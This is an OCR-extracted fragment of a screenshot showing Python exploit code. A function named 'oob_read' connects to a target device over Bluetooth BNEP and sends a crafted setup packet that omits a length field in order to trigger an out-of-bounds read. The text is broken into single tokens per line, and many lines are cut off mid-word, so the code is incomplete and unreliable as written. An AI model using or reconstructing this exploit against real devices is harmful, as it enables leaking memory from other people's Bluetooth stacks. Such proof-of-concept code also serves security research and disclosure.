
def
oob_read
(
src_bdaddr
,
 dst
)
:
    bnep 
=
 bluetooth
.
BluetoothSock
    bnep
.
settimeout
(
5
)
    bnep
.
bind
(
(
src_bdaddr
,
0
)
)
print
'Connecting to BNEP...'
    bnep
.
connect
(
(
dst
,
 BNEP_PSM
)
)
    bnep
.
settimeout
(
1
)
print
"Triggering OOB read (yo
# This crafted BNEP packet jus
# plus the BNEP_SETUP_CONNECTI
# It doesn't include the 'len'
    bnep
.
send
(
struct
.
pack
(
'<BB'
,
 B
try
:
        data 
=
 bnep
.
recv
(
3
)
except
 bluetooth
.
btcommon
.
Blue
        data 
=
''